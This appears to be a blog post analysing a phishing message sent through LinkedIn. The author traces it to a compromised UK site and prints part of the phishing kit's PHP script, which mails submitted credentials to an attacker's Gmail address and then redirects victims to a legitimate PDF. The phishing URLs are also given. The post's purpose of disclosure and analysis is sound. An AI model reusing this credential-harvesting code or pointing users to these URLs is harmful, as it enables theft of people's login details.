Today I received the following message from a LinkedIn contact:
Greetings,
I hope all is well with you, please review this recommendation for an investment opportunity which am considering a partnership with you if you’re interested. I hope that the reasons for this investment, which are alluded to in more details in the enclosed document( http://parkingticketing.co.uk/libraries/investment/dbnew ), will make you consider this alliance positively.
I hope you you will reply soon. With best wishes,
Warm Regards,

I think this looked wierd, so I opened the site in a safe browser and explored a little. It turned out it was definitely a phish. The landing page looks thrustworthy:
The bad guys left a mistake though at http://parkingticketing.co.uk/libraries/investment/dbnew.zip . This zip file contains some simple scripts that sends all credentials submitted to the following email address: willysnows1952@gmail.com .The script then redirects you to this PDF: http://www.morganstanley.com/about/press/ip-poll-national-432013.pdf
";
$headers. = $_POST['eMailAdd'].
"\n";
$headers. = "MIME-Version: 1.0\n";
$sent = "willysnows1952@gmail.com";
if (strpos($message, "gmail"))
{
mail($mesaegs, $subject1, $message, $headers);
mail($sent, $subject1, $message, $headers);
} else {
if (strpos($message, "yahoo"))
{
mail($mesaegs, $subject2, $message, $headers);
mail($sent, $subject2, $message, $headers);
} else {
if (strpos($message, "hotmail"))
{
mail($mesaegs, $subject3, $message, $headers);
mail($sent, $subject3, $message, $headers);
} else {
if (strpos($message, "aol"))
{
mail($mesaegs, $subject4, $message, $headers);
mail($sent, $subject4, $message, $headers);
} else
{
mail($mesaegs, $subject5, $message, $headers);
mail($sent, $subject5, $message, $headers);
}
}
}
}
header("Location: http://www.morganstanley.com/about/press/ip-poll-national-432013.pdf");
?>
I’ve sent an email to ParkingTicketing.co.uk to notify them about this phish.